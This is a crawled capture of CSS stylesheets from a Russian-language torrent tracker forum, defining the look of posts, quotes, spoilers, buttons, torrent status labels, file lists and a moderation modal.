    min-width: 150px;
    min-height: 200px;
    display: block;
    margin: 0 auto;
    object-fit: contain;
}

/* Шрифты для фильтра категорий */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap');

.lenta-forum-name {
    color: #ae2828 !important;
    font-weight: 600;
    background: none;
}


--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/viewtopic.css?v=1761268908
body_size: 3436
content:
/* ---------------------------------- *
     Элементы поста
 * ---------------------------------- */
.post-align, .post-br, .post-hr, .postImgAligned {
  display: block;
}

.sp-wrap, .post-hr {
  margin: 8px auto;
}

.c-wrap, .q-wrap {
  margin: 8px auto;
}

.c-wrap .c-head p {
  display: none; 
}

.c-body, .q, .sp-wrap, .sp-head, .sp-body {
  border: solid #C3CBD1;
  border-width: 1px 1px 1px 2px;
  word-spacing: normal;
}

.sp-body {
  border-bottom: 1px solid #C3CBD1;
}

.q-wrap .q-wrap, .sp-wrap .sp-wrap {
  margin: 2px auto 4px;
}

.c-head, .q-head {
  padding: 0 1px;
  font-size: 14px;
  color: #444444;
  text-align: left !important;
}

.c-body, .q, .sp-body {
  padding: 2px 6px;
}

.c-wrap, .q-wrap, .sp-wrap {
  width: 98%;
  clear: both;
  position: relative; 
}

/* Стили для цитат */
.q {
  position: relative;
  display: inline-block;
  max-width: 98%;
  color: #222;
  background: #F8F8F8;
  border-left: 5px solid #3c618b;
  border-radius: 6px;
  padding: 10px 15px;
  font-style: italic;
  box-shadow: 0 0 10px rgba(94, 94, 94, 0.3);
  margin: 5px 0;
  transition: max-height 0.3s ease-in-out;
}

/* Стили для заголовка цитаты */
.q-head {
  padding: 0 1px;
  font-size: 13px;
  color: #444444;
  margin-bottom: -5px;
}

/* Раскрытие цитаты */
.q.expanded {
  max-height: 1000px; 
  overflow-y: auto; 
}

/* Кнопка "Показать полностью" */
.show-more {
  position: absolute;
  bottom: 0;
  left: -2px;
  right: 0;
  width: calc(100% + 2px);
  background: rgba(192, 191, 191, 1);
  padding: 5px 0;
  border-radius: 0 0 6px 6px;
  cursor: pointer;
  z-index: 1;
  font-size: 12px;
  color: #0a0a0a;
  text-align: center;
  transition: opacity 0.3s ease-in-out, background 0.3s ease-in-out; 
}

/* Кнопка в развернутом состоянии */
.q.expanded .show-more {
  opacity: 0; 
}

/* Кнопка при наведении в развернутом состоянии */
.q.expanded .show-more:hover {
  opacity: 1; 
  background: rgba(66, 65, 65, 0.7); 
  transition: none; 
}

/* Эффект при наведении */
.show-more:hover {
  background: rgba(66, 65, 65, 1);
}

.post-align {
  margin: 8px auto;
}

.post-br {
  line-height: 12px;
}

.post-b {
  font-weight: bold;
}

.post-u {
  text-decoration: underline;
}

.post-i {
  font-style: italic;
}

.post-s {
  text-decoration: line-through;
}

/* ---------------------------------- *
     Блоки кода
 * ---------------------------------- */
.c-body {
  font-size: 15px;
  font-family: monospace, Courier, "Courier New";
  color: #006600;
  background: #FAFAFA;
  word-spacing: normal;
}

@media (max-width: 1920px) {
  .c-body {
    font-size: 13px;
  }
}

/* ---------------------------------- *
     Блоки цитат
 * ---------------------------------- */
.q {
  color: #2E2E2E;
}

.q {
  background: #FAFAFA;
}

.q .q {
  background: #F5F5F5;
}

.q .q .q {
  background: #FAFAFA;
}

.q .q .q .q {
  background: #F5F5F5;
}

.q .q .q .q .q {
  background: #FAFAFA;
}

.q .q .q .q .q .q {
  background: #F5F5F5;
}

.mod {
  font-family: sans-serif;
  font-size: 12px;
  color: #000000;
  line-height: 125%;
}

.exclamation {
  font-weight: bold;
  font-family: Times New Roman, Verdana;
  font-size: 45px;
  color: #ffffff;
}

td.ModTable {
  background-color: #ff6060;
}

/* ---------------------------------- *
     Спойлер
 * ---------------------------------- */
.sp-wrap {
  padding: 0;
  background: #E9E9E6;
  border-radius: 4px;
}

.sp-head {
  border-width: 0;
  font-size: 12px;
  padding: 3px 14px 4px;
  margin-left: 3px;
  line-height: 15px;
  font-weight: bold;
  color: #2A2A2A;
  cursor: pointer;
}

@media (max-width: 1920px) {
  .sp-head {
    font-size: 11px;
  }
}

.sp-body {
  border-width: 1px 0 0 0;
  display: none;
  font-weight: normal;
  background: #F5F5F5;
  border-bottom: 1px solid #C3CBD1;
  background: #F5F5F5;
  padding: 6px 8px;
}

.sp-head:hover {
  background-color: #b8b8b8; /* Фон при наведении */
  color: #000000;
  transition: all 0.2s ease-in-out; /* Плавное изменение цвета */
}

/* ---------------------------------- *
     Списки
 * ---------------------------------- */
.post_body ul, .post_body ol {
  margin: 8px auto 8px 8px;
}

.post_body li {
  margin: 0px 4px 1px 24px;
}

/* ---------------------------------- *
     Картинки в постах
 * ---------------------------------- */
img.smile, img.postImg {
  vertical-align: text-bottom;
}

img.postImg {
  margin: 2px 2px 0 0;
}

img.postImgAligned {
  margin: 4px 4px 2px;
}

var.img-left {
  float: left;
  clear: left;
}

var.img-right {
  float: right;
  clear: right;
}

/* ---------------------------------- *
     Прочее, связанное с BBCode
 * ---------------------------------- */
.post-pre {
  white-space: pre-wrap;
  word-wrap: break-word;
  font-family: monospace;
  max-width: 100%;
  overflow: auto;
  box-sizing: border-box;
}

a.postLink-name, a.postLink-name:visited {
  text-decoration: none;
}

/* ---------------------------------- *
     Инфобоксы
 * ---------------------------------- */
 
.box {
  display: inline-block; /* Делает блок адаптивным по ширине */
  border: 1px solid #000; /* Цвет рамки по умолчанию */
  background-color: #f9f9f9; /* Цвет фона по умолчанию */
  padding: 10px; /* Внутренние отступы */
  margin: 10px 0; /* Отступы сверху и снизу */
  border-radius: 5px; /* Скругление углов */
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1); /* Легкая тень */
  max-width: 100%; /* Ограничение по ширине, чтобы не выходило за пределы контейнера */
  word-wrap: break-word; /* Перенос длинных слов */
}
 
.infobox {
  border: 1px solid #CDD5D8;
  background: #EFEFEF;
  padding: 1px;
}

.infobox h1 {
  background: #D1D7DC;
  font-size: 1.2em;
  padding: 0px 0.6em 2px;
}

/* ---------------------------------- *
     Инпуты, кнопки, формы
 * ---------------------------------- */
input, textarea, select {
  font-family: Verdana, sans-serif;
}

select, input {
  font-size: 12px;
}

textarea {
  font-size: 14px;
}

@media screen and (max-width: 1920px) {
  textarea {
    font-size: 13px;
  }
}

input.mainoption, input.main,
input.liteoption, input.lite {
  font-size: 11px;
  border: 1px solid;
  background: #FAFAFA;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}

input[type="submit"], input[type="button"], input[type="reset"], #vk-share, #update-torrent {
  font-size: 11px;
  font-family: Tahoma;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  box-shadow: 0px 1px 3px #000;
  border-radius: 3px;
  background-color: #ddd;
  background: linear-gradient(to bottom, #eee, #ddd);
  border: 1px solid #fff;
  text-shadow: 0px 1px 1px #fff;
  color: #333;
}

input.mainoption, input.main {
  font-weight: bold; 
}

input.button, .buttons input {
  border: 1px solid;
  background: #FFFFFF;
}

/* Кнопки форматирования текста (B, I, U, S) */
.format-btn {
  width: 25px;
}

input.long {
  padding-left: 20px;
  padding-right: 20px;
}

input.button, .buttons input,
input.mainoption, input.main, input.liteoption, input.lite {
  border-color: #dab26a;
  border-style: solid;
}

input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, #vk-share:hover, #update-torrent:hover {
  background-color: #ccc;
  background: linear-gradient(to bottom, #ddd, #ccc);
  border: 1px solid #ddd;
}

/* "gte IE 7" in page_header.tpl */
input[type="checkbox"] {
  margin-bottom: 0px;
}

input[type="radio"] {
  margin-bottom: -2px;
}

input[disabled="disabled"] {
  color: #808080;
}

input.hint {
  color: #999999;
  font-style: italic;
  text-indent: 0.3em;
}

input.error {
  color: #FF0000;
  font-weight: bold;
}

input.found {
  font-weight: bold;
}

.cat input[type="text"] {
  background: #FCFCFC;
}

optgroup, option, fieldset, legend {
  font-family: Verdana, sans-serif;
}

optgroup {
  font-size: 13px;
  letter-spacing: 0px;
  font-weight: bold;
  font-style: italic;
  color: #005A88;
  background: #DEE3E7;
}

optgroup option {
  color: #000000;
  background: #FFFFFF;
}

option {
  font-size: 13px;
}

legend {
  padding: 0 2px 2px;
  font-size: 13px;
  color: #000066;
}

legend a {
  text-decoration: none;
}

fieldset > legend {
  margin-left: 6px;
}

.has_sf {
  color: #333333;
  background: #F5F5F5;
  font-weight: bold;
}

input.pOrdSel {
  border: 0px solid #EFEFEF;
  width: 18px;
  overflow: hidden;
  color: #333333;
  background: transparent;
  font-size: 12px;
  font-family: Arial, sans-serif;
  cursor: pointer;
}

textarea.editor {
  display: block;
  width: 98%;
}

#subject-input {
  width: 98%;
  box-sizing: border-box; 
  padding: 2px 4px;
  font-size: 13px;
}

.fieldsets td {
  vertical-align: top;
  white-space: nowrap;
}

.fieldsets fieldset {
  margin: 4px 4px;
}

.fieldsets fieldset div {
  padding: 3px 6px 4px;
}

.fieldsets div p {
  margin-bottom: 1px;
}

.fieldsets div > p {
  margin-bottom: 2px;
}

.fieldsets .select {
  margin-bottom: 3px;
}

table.my_downloads {
  margin-bottom: 2px;
}

.my_downloads td {
  padding: 1px 8px 2px 0 !important;
}

select.text_color option {
  background: #ECECEC;
}

select.text_size option.em {
  font-weight: bold;
  background: #ECECEC;
}

.fldSet1 {
  margin: 2px 4px 1px 4px;
  padding: 0px;
}

.fldSetCont1 {
  margin: 0px;
  padding: 3px 8px 4px 8px;
}

.fldSetCont2 {
  margin: 0px;
  padding: 2px 8px 4px 8px;
}

.fldSetCont3 {
  margin: 0px;
  padding: 6px 8px 8px 8px;
}

.hl_only_new {
  color: #993300;
}

.select-action {
  background: #F5F5F5;
}

/* ================================== *
     Счетчик символов для заголовка темы
 * ================================== */
.subject-char-counter {
  font-size: 11px;
  color: #666;
  text-align: left;
  margin-top: 2px;
}

.subject-char-counter.over-limit {
  color: #ff0000;
  font-weight: bold;
}

/* Статусы пользователя */
.user-status-online {
  color: #008000; 
}
.user-status-offline {
  color: #c9372c; 
}
.user-status-hidden {
  color: #ff9800; 
}

/* ================================== *
     Кнопки в шапке темы
 * ================================== */
#share-button {
  float: left;
  margin-top: 2px;
}

#share-button button {
  margin-left: 5px;
  cursor: pointer;
}

#update-torrent {
  background: #6979f2;
  border-color: #000000;
  color: #fff;
}

#update-torrent:hover {
  background: #3d8b40;
  border-color: #45a049;
}

/* Стили для поля комментария */
.comment-field-container {
  display: inline-block;
  margin: 0 5px;
}

.comment-input {
  width: 200px;
  padding: 4px 6px;
  border: 1px solid #ccc;
  border-radius: 3px;
  font-size: 12px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.comment-input:focus {
  outline: none;
  border-color: #007acc;
  box-shadow: 0 0 5px rgba(0, 122, 204, 0.3);
}

.comment-textarea {
  width: 300px;
  min-height: 80px;
  max-height: 200px;
  padding: 6px;
  border: 1px solid #007acc;
  border-radius: 4px;
  font-size: 12px;
  font-family: Arial, sans-serif;
  resize: vertical;
  box-shadow: 0 0 8px rgba(0, 122, 204, 0.3);
  background-color: #fff;
}

.comment-textarea:focus {
  outline: none;
  border-color: #005580;
  box-shadow: 0 0 10px rgba(0, 122, 204, 0.4);
}

/* ================================== *
     Кнопка скачивания торрента
 * ================================== */
.download-torrent-btn {
  display: inline-block;
  width: 115px;
  background: #4682b4;
  color: #fff;
  border: 2px solid #a5afb4;
  border-radius: 4px;
  font-size: 18px;
  line-height: 50px;
  cursor: pointer;
  transition: background 0.3s;
}

.download-torrent-btn:hover {
  background: #d64545;
  color: #fff;
  text-decoration: none;
}

.download-torrent-btn.disabled {
  background: white;
  color: #666;
  cursor: not-allowed;
  border-color: #a5afb4;
  text-decoration: line-through;
}

.download-torrent-btn.disabled:hover {
  background: white;
  color: #666;
  text-decoration: line-through;
}

/* ================================== *
     Информация о размере торрент-файла
 * ================================== */
.torrent-size-info {
  margin-top: 8px;
}

--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/forum.css?v=1764658633
body_size: 5597
content:
/* ================================================================ *
     Форумные стили
 * ================================================================ */

/* Иконки плюс/минус для сворачивания категорий */
.collapse-icon .icon-plus { display: none; }
.collapse-icon .icon-minus { display: inline; }
.category .collapsed .icon-plus { display: inline !important; }
.category .collapsed .icon-minus { display: none !important; }

/* Стили для сворачивания цитат */
.show-more {
  cursor: pointer;
  color: #3c618b;
  text-align: center;
  padding: 5px;
  margin-top: 5px;
  border-top: 1px solid #3c618b;
  font-size: 0.9em;
  background-color: #d7d7d7;
}
.show-more:hover {
  text-decoration: underline;
  color: #ffffff;
  background-color: #3c618b;
}

/* Стили для развернутой цитаты */
.q.expanded {
  overflow-y: auto;
  overflow-x: hidden;
  transition: height 0.3s ease-in-out;
}
/* Стили для свернутой цитаты */
.q.collapsed {
  height: 170px;
  overflow: hidden;
  transition: height 0.3s ease-in-out;
}

/* ---------------------------------- *
     Форумы на главной странице
 * ---------------------------------- */
#forums_list_wrap {
  margin-top: 4px;
  padding-right: 2px;
}

#forums_top_links {
  clear: both;
}

#forums_wrap {
  clear: both;
  padding-top: 1px;
}

.cat_title { /* Category header */
  padding: 3px 8px 5px;
  letter-spacing: 1px;
  text-indent: 0.6em;
  background: #DEE3E7 url(../images/cellpic.png) repeat-x;
  border-radius: 8px 8px 0 0;
}

.cat_title a {
  text-decoration: none;
  color: #333333 !important;
}

table.forums {
  width: 100%;
}

.forums th {
  padding: 0 !important;
  font-size: 10px;
  font-weight: normal;
  color: #3C3C3C;
}

.forums td {
  padding: 3px 4px;
  font-size: 13px;
}

.forums em { /* titles like: "Subforums:", "Moderators:" */
  color: #5E5E5E;
  font-style: italic;
}

.forumlink { /* Названия разделов */
  font-size: 15px;
  font-weight: 600;
}

.forumlink a {
  text-decoration: none;
}

.forums .forumlink { /* forum title */
  margin-top: 1px;
}

.forum_desc { /* Описание форума */
  margin-top: 2px;
  color: #333333;
  font-size: 13px;
  line-height: 110%;
}

.subforums { /* subforums */
  margin-top: 2px;
  padding-left: 0.5em;
}

.subforums em {
  display: none;
}

.subforums + .moderators {
  margin-top: 0;
}

.category .subforums .sf_title {
  white-space: nowrap;
}
.dot-sf {
  color: #417998 !important;
  font-size: 11px;
  margin-right: 4px;
}

.new .dot-sf {
  color: #CA4200 !important;
}

.sf_title {
  white-space: normal;
}

.sf_icon {
  margin-right: 1px;
}

.sf_title a {
  text-decoration: none;
}

.moderators { /* moderators */
  margin-top: 3px;
  font-size: 12px;
  line-height: 110%;
}

.moderators a, .moderators a:visited {
  color: #333333;
  font-size: 12px;
  text-decoration: none;
}

.f_topics, .f_posts {
  display: none;
}

/* Скрыть <td> с количеством постов/тем на главной */
.f_last_post { /* last topic/post */
  text-align: center;
}

.last_topic {
  margin-top: 1px;
  white-space: nowrap;
}

.last_topic a {
  text-decoration: none;
}

.last_post_time {
  margin-top: 2px;
  font-size: 11px;
  white-space: nowrap;
}

.last_author {
  padding-left: 3px;
}

.f_stat_inline { /* Posts: xx Topics: xx */
  margin-top: 1px;
  white-space: nowrap;
}

.f_stat_posts {
  padding-left: 3px;
}

.forums thead { /* Forum TH-Headers */
  display: none;
}

.f_icon { /* Forum Icon cell */
  width: 35px;
  padding: 6px 0 !important;
}

.f_titles { /* Forum Title cell */
  width: auto;
}

.f_topics { /* Topics Count cell */
  width: 40px;
  text-align: center;
}

.f_posts { /* Posts Count cell */
  width: 50px;
  text-align: center;
}

.f_last_post { /* Forum Last Topic/Post cell */
  width: 230px;
}

.f_stat_inline { /* Inline Topic/Post count */
  display: block;
}

table.forums {
  border-collapse: collapse;
}

.cat_title {
  border: 0 none;
  border-top: 1px solid #CDD5D8;
  border-bottom: 1px solid #C3CBD1;
}

.f_tbl_wrap, #board_stats_wrap {
  border: 0 none;
}

.forums td.row1 {
  border: solid #FDFDFD;
  border-width: 0 1px 1px 0;
  border-color: #D0E8F2;
}

.forums td.row2 {
  border: solid #F5F5F5;
  border-width: 0 1px 1px 0;
  border-color: #D0E8F2;
}

td.f_titles {
  border-right-color: #FAFCFD !important;
}

td.last_td {
  border-right-width: 0 !important;
}

.cat_footer {
  height: 0px;
  margin-top: -1px;
  border-top: 1px solid #C3CBD1;
  font-size: 0px;
  line-height: 0px;
}

.cat_separator {
  height: 10px;
  font-size: 0px;
  line-height: 0px;
}

#mark_all_forums_read {
  margin: -10px 0 3px 0;
}

#online_time {
  float: left;
  font-style: italic;
  color: #444444;
}

#online_explain {
  float: right;
}

#online_userlist a {
  white-space: nowrap;
}

#forums_top_nav {
  display: none;
}

/* ---------------------------------- *
     Форумы на странице раздела
 * ---------------------------------- */
table.forum th {
  white-space: nowrap;
}

td.topic_id {
  padding: 4px 6px;
}

.spaceRow {
  padding: 0 !important;
  background: #D1D7DC;
}

td.topicSep { /* Topic type groups separator */
  padding: 2px 12px 3px;
  font-weight: bold;
  letter-spacing: 1px;
  color: #333333;
}

.topicMoved { /* Topic Moved prefix */
  font-weight: normal;
  font-style: italic;
}

.topicAnnounce { /* Topic Announce prefix */
  color: #DD6900;
}

.topicSticky { /* Topic Sticky prefix */
  color: #009900;
}

.topicPoll { /* Topic Poll prefix */
  font-weight: normal;
  color: #006699;
}

.topicPG { /* Topic pagination links */
  font-weight: normal;
  white-space: nowrap;
  font-size: 12px;
}

.iconDL { /* DL Icon */
  border: 1px outset;
  background: #EFEFEF;
  padding: 0px 3px 0px 2px;
  margin: 2px 1px 2px 0px;
}

.topicAuthor, a.topicAuthor, a.topicAuthor:visited {
  font-size: 13px;
  color: #333333;
  text-decoration: none;
}

.torSize {
  font-size: 11px;
  color: #333333;
  text-decoration: none;
}

.hl-selected-topic {
  background-color: #FAF0E6 !important;
}

.hl-selected-row, .hl-selected-row td {
  background-color: #FAF0E6 !important;
}

/* ---------------------------------- *
     Темы на странице темы
 * ---------------------------------- */

#rate {
  z-index: 10001; 
}

table.topic {
  width: 100%;
}

.post_head {
  padding: 0 6px;
  font-size: 12px;
}

.post_wrap {
  margin: 5px 5px 8px;
}

.post_body {
  line-height: 1.3;
}

/* The content of the posts */
a.postLink {
  text-decoration: none;
}

a.postLink:visited {
  text-decoration: none;
  color: #5493B4;
}

.posted_since {
  color: #666666;
  padding-left: 4px;
}

.signature {
  clear: both;
}

.signature {
  max-height: 121px;
  overflow: hidden;
  padding: 0;
}

.signature, .signature * {
  font-size: 13px !important;
  color: #5E5E5E !important;
  text-decoration: none !important;
  background: transparent !important;
  border: 0 none !important;
  padding: 0 !important;
}

.signature .c-head, .signature .q-head {
  display: none !important;
}

.signature .c-wrap, .signature .c-body,
.signature .q-wrap, .signature .q {
  display: inline !important;
}

.signature a {
  text-decoration: none !important;
}

.signature a:link:hover, a:visited:hover {
  text-decoration: none !important;
}

.signature img {
  max-width: 600px;
}

.last_edited {
  font-size: 10px;
  color: #5E5E5E;
}

.poster_info td {
  background-color: #F8FAFA !important;
}

.poster_info p {
  margin: 2px 0;
  color: #444444;
  max-width: 120px;
  overflow: hidden;
}

.poster_info .nick {
  margin: 0 0 4px;
  color: #333333;
  line-height: 120%;
}

.poster_info .avatar {
  margin: 5px 0 4px;
  max-width: 120px;
  max-height: 120px;
  overflow: hidden;
}

.avatar imgreflect {
  display: block;
}

.poster_info .flag {
  margin: 4px 0;
}

.poster_info em {
  font-style: normal;
  color: #000000;
}

table.topic, .topic .td1, .topic .td2, .topic .td3, .post_head, .post_btn_2 {
  border-style: solid;
  border-color: #C3CBD1;
}

.topic .td1 {
  border-width: 1px 1px 0px 0px;
  border-right-color: #CDD5D8;
  background-color: #FCFEFC !important;
}

.topic .td2 {
  border-width: 1px 0px 0px 0px;
  width: 100%;
}

.topic .td3 {
  border-width: 0px 1px 0px 0px;
  border-right-color: #CDD5D8;;
  height: 100%;
  background-color: #FCFEFC !important;
}

.post_head {
  border-width: 0px 0px 1px 0px;
}

.post_btn_2 {
  border-width: 1px 0px 0px 0px;
}

table.topic {
  border-width: 0px 1px 1px 1px;
  border-color: #CDD5D8;;
}

.poster_info {
  padding: 4px;
  vertical-align: top;
  font-size: 13px;
  line-height: 111%;
}

@media screen and (max-width: 1920px) {
  .poster_info {
    font-size: 11px;
  }
}

.poster_btn {
  padding: 0;
  vertical-align: bottom;
  text-align: center;
  white-space: nowrap;
}

.message {
  padding: 0;
  vertical-align: top;
  width: 100%;
}

input.select_post {
  margin-top: 0px;
  float: right;
}

input[type="checkbox"].select_post {
  margin-top: 4px;
}

table.peers {
  border-collapse: collapse;
}

table.peers th {
  border: 1px #A5AFB4 solid;
  background: #D1D7DC;
  color: #333333;
}

table.peers td {
  border: 1px #A5AFB4 solid;
  padding: 4px;
}

#last_seed_info {
  border: 1px #A5AFB4 solid;
}

.dl_list td {
  text-align: center;
}

.dl_list img {
  display: block;
}

#dl_counts td {
  font-size: 12px;
}

#poll {
  border: solid #CDD5D8;
  border-width: 1px;
  margin-bottom: -1px;
}

.quick_reply_box {
  width: 680px;
}

.hl-selected-post {
  background-color: #FFEFD5 !important;
}

/* ---------------------------------- *
     Статус торрента
 * ---------------------------------- */
.tor-status-td:hover {
  background: #F8F8FF;
}

.tor-icon {
  margin: 0 3px;
}

.tor-approved {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-closed {
  padding-left: 1px;
  color: #FF4500;
  font-weight: bold;
}

.tor-closed-cp {
  color: #CE3800;
  font-weight: bold;
}

.tor-consumed {
  color: #D26900;
  font-weight: bold;
}

.tor-dup {
  padding-left: 1px;
  color: #0000FF;
  font-weight: bold;
}

.tor-need-edit {
  color: #FF0000;
  font-weight: bold;
}

.tor-no-desc {
  padding-left: 1px;
  color: #FF4500;
  font-weight: bold;
}

.tor-not-approved {
  color: #C71585;
}

.tor-checking {
  color: #2424FF;
}

.tor-pogl {
  color: #ed1c28;
}

.tor-proverka {
  color: #588dcd;
}

.tor-ideal-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-mb-ne-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-ne-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

/* ---------------------------------- *
     Вложения
 * ---------------------------------- */
table.attach {
  width: 95%;
  margin: 0 auto;
  clear: both;
  border-color: #A5AFB4;
}

.attach th, .attach td {
  border-color: #A5AFB4;
}

.attach th {
  padding: 3px;
  text-align: center;
  font-weight: bold;
  background: #D1D7DC;
}

.gold-header {
  background: #fbe778 !important;
}

.attach td {
  padding: 2px 4px;
}

.dl-link {
  font-size: 13px;
}

fieldset.attach {
  width: 95%;
  margin: 14px auto;
  padding: 2px;
  clear: both;
}

.attach_link {
  margin: 2px 12px 6px;
}

.attach_stats {
  padding-left: 3px;
}

.attach_comment {
  margin: 6px 12px;
  padding: 1px 8px;
  line-height: 110%;
  color: #444444;
  border-left: 2px solid #CC9933;
}

.attach .denied {
  color: #800000;
}

#tor_blocked {
  width: 95%;
}

#tor_blocked td {
  background: #FAEBD7;
  padding: 8px 12px;
  color: #6E380F;
}

/* ---------------------------------- *
     Страница результатов поиска
 * ---------------------------------- */
.opened { /* Clicked link color */
  color: #71869F;
}

/* ---------------------------------- *
     Трекер
 * ---------------------------------- */
a.tr-dl {
  font-weight: bold;
}

a.tr-dl:visited {
  color: #5493B4;
  font-weight: normal;
}

/* ================================================================ *
     Картинки
 * ================================================================ */
img.forum_icon {
  width: 35px;
  height: 35px;
  margin: 0 auto;
}

img.topic_icon {
  width: 19px;
  height: 18px;
}

/* ================================================================ *
 * Список файлов                                                  *
 * ================================================================ */
#tor-fl-wrap {
  margin: 12px auto 0;
  width: 95%;
  border: 1px solid #A5AFB4;
  background: #F8F8F8;
  display: none;
}
#fl-tbl-wrap {
  margin: 2px 14px 16px 14px;
}
#tor-fl-wrap td {
  background: #F8F8F8;
}
#tor-filelist {
  margin: 0 2px;
  padding: 8px 6px;
  border: 1px solid #B5BEC4;
  background: #F4F4F4;
  max-height: 284px;
  overflow: auto;
}
#tor-filelist i {
  color: #7A7A7A;
  padding-left: 4px;
}
#tor-filelist s {
  color: #0000FF;
  text-decoration: none;
}
#tor-filelist .b {
  padding-left: 20px;
  background: transparent url('/images/content/folder.gif') no-repeat 3px 50%;
}
#tor-filelist ul li span {
  padding-left: 20px;
  background: transparent url('/images/content/page.gif') no-repeat 3px 50%;
}
#tor-filelist .b > s {
  color: #800000;
}
#tor-filelist .tor-root-dir {
  font-size: 15px;
  font-weight: bold;
  line-height: 12px;
  padding-left: 4px;
}
#tor-fl-treecontrol {
  padding: 2px 0 4px;
}
#tor-fl-treecontrol a {
  padding: 0 8px;
  font-size: 13px;
  text-decoration: none;
}
#tor-fl-treecontrol .files-counter {
  color: #666;
  font-size: 12px;
  font-weight: normal;
}
#tor-fl-bgn {
  width: 200px;
  height: 300px;
  margin-right: 6px;
  border: 1px solid #B5BEC4;
}
.hide {
  height: 11px;
}
.tor-fl-hide {
  height: 12px;
}

/* ================================================================ *
     Кнопки профиля, сообщений, IP, наказаний и т.д.
 * ================================================================ */

/* Контейнеры кнопок */
.post_btn_1 {
  display: flex;
  justify-content: center;
  gap: 3px;
  padding: 2px 0;
}

.post_btn_2 {
  display: flex;
  justify-content: center;
  gap: 10px;
  padding: 5px 0;
}

/* Общие стили для всех кнопок */
.btn-edit, .btn-quote, .btn-ip, .btn-delete, .btn-mod, .btn-warn, .btn-profile, .btn-pm {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
  background: linear-gradient(to bottom, #f5f6f7, #e0e2e4);
  border: 1px solid #a8aaac;
  color: #005670 !important; 
  font-weight: bold;
  text-decoration: none !important;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15), 0 1px 1px rgba(0,0,0,0.1); 
  transition: all 0.2s ease;
  white-space: nowrap;
}

/* Рабочие кнопки */
.btn-edit, .btn-quote, .btn-ip, .btn-mod, .btn-warn, .btn-delete {
  padding: 0px 3px;
  font-size: 13px !important;
  height: 15px;
}

@media screen and (max-width: 1920px) {
  .btn-edit, .btn-quote, .btn-ip, .btn-mod, .btn-warn, .btn-delete {
    font-size: 11px !important;
    height: 13px;
  }
}

/* Кнопки профиля и ЛС */
.btn-profile, .btn-pm {
  padding: 1px 4px;
  font-size: 13px !important;
}

@media screen and (max-width: 1920px) {
  .btn-profile, .btn-pm {
    font-size: 11px !important;
  }
}

/* Эффект наведения */
[class*="btn-"]:hover {
  background: linear-gradient(to bottom, #e8ecef, #d1d5d9); 
  color: #d96c00 !important; 
  box-shadow: 0 3px 6px rgba(0,0,0,0.2), 0 1px 2px rgba(0,0,0,0.15); 
}

/* Эффект нажатия */
[class*="btn-"]:active {
  background: linear-gradient(to bottom, #d5d8db, #bfc3c7);
  box-shadow: inset 0 2px 3px rgba(0,0,0,0.25); 
  transform: translateY(1px);
}

/* Адаптивность (без изменений размеров) */
@media screen and (max-width: 768px) {
  .post_btn_1, .post_btn_2 {
    flex-wrap: wrap;
  }
}

/* Новая тема (кнопка) */
.new-topic-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 3px 10px;
  border-radius: 4px;
  background: linear-gradient(to bottom, #8db6df, #ffffff);
  border: 1px solid #005670; 
  color: #093c4c !important;
  font-size: 14px !important;
  font-weight: bold;
  text-decoration: none !important;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15), 0 1px 1px rgba(0,0,0,0.1);
  transition: all 0.2s ease;
  white-space: nowrap;
}

.new-topic-btn:hover {
  background: linear-gradient(to bottom, #e8ecef, #d1d5d9);
  border-color: #003d52; 
  color: #d96c00 !important;
  box-shadow: 0 3px 6px rgba(0,0,0,0.2), 0 1px 2px rgba(0,0,0,0.15);
}

.new-topic-btn:active {
  background: linear-gradient(to bottom, #d5d8db, #bfc3c7);
  border-color: #002a39; 
  box-shadow: inset 0 2px 3px rgba(0,0,0,0.25);
  transform: translateY(1px);
}

@media screen and (max-width: 768px) {
  .new-topic-btn {
    padding: 2px 8px;
    font-size: 12px !important;
  }
}

/* Кнопки золота и серебра */
.btn-quick-gold, .btn-quick-silver {
  display: inline-block;
  padding: 2px 5px;
  border-radius: 4px;
  text-align: center;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
  border: 1px solid;
  box-shadow: 0 1px 3px rgba(0,0,0,0.2);
  margin-right: 6px;
}

.btn-quick-gold {
  background: linear-gradient(to bottom, #f3d17a, #cfac47);
  border-color: #bb9b3c;
  color: #000 !important;
}

.btn-quick-silver {
  background: linear-gradient(to bottom, #e3e3e3, #b0b0b0);
  border-color: #999999;
  color: #000 !important;
}

.btn-quick-gold:hover, .btn-quick-silver:hover {
  transform: translateY(-2px);
  box-shadow: 0 3px 5px rgba(0,0,0,0.3);
}

.btn-quick-gold:hover {
  background: linear-gradient(to bottom, #f5d992, #ddc067);
}

.btn-quick-silver:hover {
  background: linear-gradient(to bottom, #efefef, #c0c0c0);
}

.btn-quick-gold:active, .btn-quick-silver:active {
  transform: translateY(1px);
  box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}

/* ---------------------------------- *
     Модальное окно предупреждений
 * ---------------------------------- */
/* Контейнер модального окна */
#show_add {
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -400px; /* Увеличиваем ширину окна */
  margin-top: -250px;
  width: 800px; /* Фиксированная ширина */
  background-color: #fff;
  border: 1px solid #a5afe4;
  border-radius: 8px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  overflow: auto;
  max-height: 90vh; /* Максимальная высота с прокруткой */
  z-index: 1000;
}

/* Заголовок */
.warn_head {
  background: #5f5f5f;
  padding: 10px 15px;
  position: relative;
  border-bottom: 1px solid #CAD9E7;
}

.warn_head h2 {
  color: #ffffff;
  text-align: center;
  font-size: 14px;
  margin: 0;
  padding: 0;
  font-weight: bold;
}

